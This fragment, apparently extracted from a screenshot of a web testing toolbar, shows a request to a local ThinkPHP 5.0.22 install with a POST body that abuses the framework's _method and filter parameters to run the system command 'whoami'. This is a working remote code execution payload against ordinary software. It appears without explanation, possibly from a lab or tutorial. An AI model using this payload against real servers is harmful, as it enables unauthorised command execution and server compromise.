 Load URL http://127.0.0.1/thinkphp/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data _method=__construct&filter[]=system&method=get&get[]=whoami